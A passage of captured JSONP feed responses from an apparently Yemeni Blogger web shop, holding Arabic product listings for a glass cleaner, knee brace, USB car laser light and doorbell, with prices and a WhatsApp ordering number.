جيد.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/7555494370518449525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/7555494370518449525"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_79.html","title":"جهاز مراقبة الطفل الصوتي اللاسلكي للام"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/19274341933788081?alt=json&callback=jQuery33109092759626731604_1768890156657&_=1768890156658
body_size: 1703
content:
// API callback
jQuery33109092759626731604_1768890156657({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-19274341933788081"},"published":{"$t":"2023-10-29T21:53:00.002+03:00"},"updated":{"$t":"2023-10-29T21:53:54.504+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"منتجات عجيبة"}],"title":{"type":"text","$t":"مساحة الزجاج المغناطيسية"},"content":{"type":"html","$t":"\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/trendystoree.net\/cdn\/shop\/products\/photo_2019-04-25_15-13-45.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/www.green3ataba.com\/wp-content\/uploads\/2023\/02\/%D9%85%D8%B3%D8%A7%D8%AD%D8%A9-%D8%B2%D8%AC%D8%A7%D8%AC-%D9%85%D8%BA%D9%86%D8%A7%D8%B7%D9%8A%D8%B3%D9%8A%D8%A9-%D9%84%D9%84%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D9%85%D9%86-%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC-%D9%88%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84-%D9%81%D9%8A-%D9%88%D9%82%D8%AA-%D9%88%D8%A7%D8%AD%D8%AF-%D8%A8%D8%B3%D9%87%D9%88%D9%84%D8%A9_All_569_8-1.jpeg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/images-eu.ssl-images-amazon.com\/images\/I\/51n7KhkZ4UL._AC_UL600_SR600,600_.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/m.media-amazon.com\/images\/I\/61eKqz+0pqL.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$6.5\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/3400ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n  \u003Ch1\u003Eمساحة الزجاج المغناطيسية\u003C\/h1\u003E\n  \u003Ch2\u003Eملخص المنتج\u003C\/h2\u003E\n  \u003Cp\u003Eمساحة زجاج مغناطيسية مزدوجة الوجهين لتنظيف الزجاج من الداخل والخارج، بشكل مثلث الحجم الكبير، مع قطعتين قماش هدية.\u003C\/p\u003E\n  \u003Ch2\u003Eسعر المنتج\u003C\/h2\u003E\n  \u003Cp\u003E3400 ريال يمني\u003C\/p\u003E\n  \u003Ch2\u003Eطريقة الشراء\u003C\/h2\u003E\n  \u003Cp\u003Eالتواصل مع المتجر عبر واتساب: 780070310\u003C\/p\u003E\n  \u003Ch2\u003Eمعلومات إضافية\u003C\/h2\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eيمكن استخدامها لتنظيف النوافذ والأبواب الزجاجية وأحواض الأسماك والمرايا والبلاط وغيرها.\u003C\/li\u003E\n    \u003Cli\u003Eمصنوعة من مادة بلاستيكية عالية الجودة وصديقة للبيئة.\u003C\/li\u003E\n    \u003Cli\u003Eتحتوي على قطنين إضافيين للتنظيف.\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Ch2\u003Eرأيي في المنتج\u003C\/h2\u003E\n  \u003Cp\u003Eالمنتج يبدو جيدًا وفعالًا، حيث يمكن استخدامه لتنظيف الزجاج من الداخل والخارج في آن واحد. كما أنه متعدد الاستخدامات ويمكن استخدامه لتنظيف أنواع مختلفة من الأسطح الزجاجية.\u003C\/p\u003E\n  \u003Ch2\u003Eنقاط القوة\u003C\/h2\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eيمكن استخدامها لتنظيف الزجاج من الداخل والخارج في آن واحد.\u003C\/li\u003E\n    \u003Cli\u003Eمتعددة الاستخدامات.\u003C\/li\u003E\n    \u003Cli\u003Eمصنوعة من مادة بلاستيكية عالية الجودة وصديقة للبيئة.\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Ch2\u003Eنقاط الضعف\u003C\/h2\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eالسعر قد يكون مرتفعًا بعض الشيء.\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Ch2\u003Eالتوصية\u003C\/h2\u003E\n  \u003Cp\u003Eأوصي بهذا المنتج لمن يبحث عن طريقة سهلة وفعالة لتنظيف الزجاج.\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/19274341933788081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/19274341933788081"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_55.html","title":"مساحة الزجاج المغناطيسية"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/9004588530376338195?alt=json&callback=jQuery33109092759626731604_1768890156655&_=1768890156656
body_size: 1492
content:
// API callback
jQuery33109092759626731604_1768890156655({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-9004588530376338195"},"published":{"$t":"2023-10-11T19:42:00.001+03:00"},"updated":{"$t":"2023-10-17T11:13:31.704+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدوات رياضة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"أدوات والعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ملابس واكسسوارات"}],"title":{"type":"text","$t":"دعامة للركبة رياضية مصنوعة من النايلون ، سميكة"},"content":{"type":"html","$t":"\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H4711e753fad04c4291ed8b6d1ff9defes.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Ha92f5d14678749d3a7f4bdc5bbf22afao.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H144bb6f8d432451b923da62b3be33763x.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H1097956e50934bb098b61b2558b874770.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$3.8\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/2000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E1001\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n\n\n  \u003Ch1\u003Eدعامة الركبة الرياضية المصنوعة من النايلون السميكة\u003C\/h1\u003E\n  \u003Cp\u003E\n    دعامة الركبة الرياضية المصنوعة من النايلون السميكة هي نوع من دعامات الركبة التي توفر دعمًا إضافيًا لركبتك. إنها مصنوعة من النايلون ، وهو مادة قوية وخفيفة الوزن. دعامة الركبة السميكة توفر دعمًا أكبر من دعامة الركبة العادية.\n  \u003C\/p\u003E\n  \u003Cp\u003E\n    تستخدم دعامات الركبة الرياضية المصنوعة من النايلون السميكة بشكل شائع من قبل الرياضيين الذين يمارسون أنشطة عالية التأثير ، مثل كرة القدم وكرة السلة والجري. يمكن أن تساعد في منع الإصابات وتقليل الألم.\n  \u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eمصنوعة من النايلون ، وهي مادة قوية وخفيفة الوزن\u003C\/li\u003E\n    \u003Cli\u003Eتوفر دعمًا إضافيًا لركبتك\u003C\/li\u003E\n    \u003Cli\u003Eتستخدم بشكل شائع من قبل الرياضيين الذين يمارسون أنشطة عالية التأثير\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003E\n    فيما يلي بعض الفوائد لاستخدام دعامة الركبة الرياضية المصنوعة من النايلون السميكة:\n  \u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eيمكن أن تساعد في منع الإصابات\u003C\/li\u003E\n    \u003Cli\u003Eيمكن أن تساعد في تقليل الألم\u003C\/li\u003E\n    \u003Cli\u003Eيمكن أن تساعد في تحسين أداء الرياضيين\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003E\n    إذا كنت تبحث عن دعامة ركبة توفر دعمًا إضافيًا ، فإن دعامة الركبة الرياضية المصنوعة من النايلون السميكة هي خيار جيد.\n  \u003C\/p\u003E\n  \u003Cp\u003E\n    فيما يلي بعض النصائح لاختيار دعامة ركبة رياضية مصنوعة من النايلون السميكة:\n  \u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eتأكد من اختيار دعامة تناسبك بشكل صحيح\u003C\/li\u003E\n    \u003Cli\u003Eاختر دعامة بدعم كافٍ لاحتياجاتك\u003C\/li\u003E\n    \u003Cli\u003Eاختر دعامة مصنوعة من مادة جيدة\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003E\n    إذا كنت غير متأكد من نوع دعامة الركبة التي تحتاجها ، فاستشر طبيبك أو أخصائي العلاج الطبيعي.\n  \u003C\/p\u003E\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/9004588530376338195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/9004588530376338195"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_64.html","title":"دعامة للركبة رياضية مصنوعة من النايلون ، سميكة"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/-/%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA%20%D8%B0%D9%83%D9%8A%D8%A9?alt=json-in-script&max-results=5&callback=jQuery33109092759626731604_1768890156665&_=1768890156666
body_size: 6432
content:
// API callback
jQuery33109092759626731604_1768890156665({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584"},"updated":{"$t":"2024-11-08T18:36:01.552+03:00"},"category":[{"term":"الكترونيات ذكية"},{"term":"منتجات عجيبة"},{"term":"أدوات والعاب"},{"term":"أدوات رياضة"},{"term":"ملابس واكسسوارات"},{"term":"Flash"}],"title":{"type":"text","$t":"المتجر اليمني الكبير"},"subtitle":{"type":"html","$t":"المتجر اليمني الكبير هو متجر الكتروني يقدم الكثير من المنتجات الذكية والنادرة والعادية وبأسعار مميزة."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/s.golden1plus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/-\/%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA+%D8%B0%D9%83%D9%8A%D8%A9?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/search\/label\/%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA%20%D8%B0%D9%83%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/-\/%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA+%D8%B0%D9%83%D9%8A%D8%A9\/-\/%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA+%D8%B0%D9%83%D9%8A%D8%A9?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"63"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-8663589041810960910"},"published":{"$t":"2023-10-29T23:40:00.002+03:00"},"updated":{"$t":"2023-10-29T23:40:19.201+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكترونيات ذكية"}],"title":{"type":"text","$t":"إضاءة ليزر USB للسيارة بشكل نجوم سماوية"},"content":{"type":"html","$t":"\n\n\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H97a54372bbe74e508f7eff0999ef0f19C.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hd73e05fd6b5a4cb8947b87c8108a47adF.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H3507c628a2e84ae88b50326aeac1d839a.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H20870cb84846478e8f3b174a9c59ed14f.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$13\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/7000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n\n\n  \u003Cmain\u003E\n    \u003Csection class=\"features\"\u003E\n      \u003Ch2\u003Eالمميزات\u003C\/h2\u003E\n      \u003Cul\u003E\n        \u003Cli\u003Eضوء أحمر ساطع يخرج من زوايا مختلفة ومتعددة بدرجة 360\u003C\/li\u003E\n        \u003Cli\u003Eدوران حر لعرض أضواء الليزر في الاتجاه الذي تريده\u003C\/li\u003E\n        \u003Cli\u003Eإمكانية ضبط الضوء بدقة كما تريد\u003C\/li\u003E\n        \u003Cli\u003Eيمكن تشغيلها عن طريق الباور بنك أو منفذ USB داخل السيارة وجهاز الكمبيوتر\u003C\/li\u003E\n        \u003Cli\u003Eحجم صغير يسهل حمله\u003C\/li\u003E\n      \u003C\/ul\u003E\n    \u003C\/section\u003E\n    \u003Csection class=\"specifications\"\u003E\n      \u003Ch2\u003Eالمواصفات\u003C\/h2\u003E\n      \u003Cul\u003E\n        \u003Cli\u003Eطول القطعة: 8.6 بوصة\u003C\/li\u003E\n        \u003Cli\u003Eمصنوع من مواد صحية ABS\u003C\/li\u003E\n        \u003Cli\u003Eمحتويات الباكيت: كابل يو اس بي\u003C\/li\u003E\n        \u003Cli\u003Eأبعاد الباكيت: 15.5 * 2.5 سم\u003C\/li\u003E\n        \u003Cli\u003Eنوع الإضاءة: ليد – ضوء أحمر\u003C\/li\u003E\n      \u003C\/ul\u003E\n    \u003C\/section\u003E\n    \u003Csection class=\"price\"\u003E\n      \u003Ch2\u003Eالسعر\u003C\/h2\u003E\n      \u003Cp\u003E7000 ريال يمني فقط\u003C\/p\u003E\n    \u003C\/section\u003E\n    \u003Csection class=\"buy\"\u003E\n      \u003Ch2\u003Eطريقة الشراء\u003C\/h2\u003E\n      \u003Cp\u003E\n        التواصل مع المتجر عبر واتساب: \u003Ca href=\"https:\/\/wa.me\/967780070310\"\u003E780070310\u003C\/a\u003E\n      \u003C\/p\u003E\n      \u003Cp\u003Eخدمة توصيل للمنازل في صنعاء والمحافظات\u003C\/p\u003E\n    \u003C\/section\u003E\n    \u003Csection class=\"evaluation\"\u003E\n      \u003Ch2\u003Eالتقييم\u003C\/h2\u003E\n      \u003Cp\u003E\n        بناءً على المعلومات الواردة في الإعلان، يمكنني القول أن إضاءة الليزر USB هذه منتج مميز وفريدة من نوعها، ولها العديد من المزايا التي تجعلها خيارًا جيدًا للشراء.\n      \u003C\/p\u003E\n      \u003Cp\u003E\n        من أهم المزايا التي تتميز بها هذه الإضاءة هي:\n      \u003C\/p\u003E\n      \u003Cul\u003E\n        \u003Cli\u003Eضوء أحمر ساطع يخرج من زوايا مختلفة ومتعددة، مما يخلق عرضًا رائعًا للضوء\u003C\/li\u003E\n        \u003Cli\u003Eدوران حر لعرض أضواء الليزر في الاتجاه الذي تريده، مما يمنح المستخدم مزيدًا من التحكم في الإضاءة\u003C\/li\u003E\n        \u003Cli\u003Eإمكانية ضبط الضوء بدقة كما تريد، مما يسمح لك بإنشاء التأثيرات التي تريدها\u003C\/li\u003E\n        \u003Cli\u003Eيمكن تشغيلها عن طريق الباور بنك أو منفذ USB داخل السيارة وجهاز الكمبيوتر، مما يجعلها مريحة للاستخدام في أي مكان\u003C\/li\u003E\n        \u003Cli\u003Eحجم صغير يسهل حمله، مما يجعلها مثالية للاستخدام في الرحلات والسفر\u003C\/li\u003E\n      \u003C\/ul\u003E\n      \u003Cp\u003E\n        بالنسبة للسعر، فهو يعتبر معقولًا مقارنة بالمزايا التي تقدمها الإضاءة.\n      \u003C\/p\u003E\n      \u003Cp\u003E\n        بشكل عام، أعتقد أن إضاءة الليزر USB هذه منتج جيد القيمة، وسوف تحظى بشعبية لدى الأشخاص الذين يبحثون عن الإضاءة المميزة والفريدة من نوعها.\n      \u003C\/p\u003E\n    \u003C\/section\u003E\n  \u003C\/main\u003E\n "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/8663589041810960910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/8663589041810960910"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/usb.html","title":"إضاءة ليزر USB للسيارة بشكل نجوم سماوية"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-3333752961193522523"},"published":{"$t":"2023-10-29T23:34:00.002+03:00"},"updated":{"$t":"2023-10-29T23:34:42.551+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكترونيات ذكية"}],"title":{"type":"text","$t":"جرس باب لاسلكي"},"content":{"type":"html","$t":"\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hb8a774a1ee894e73915c266793c5fcfam.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hac4b3e5d83a14f72987f5c7663003f7aA.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H236adc602a744ef0a9786ecb151521b4h.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H653149ea621247dca4e156113694fe22T.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$10\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/5400ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan 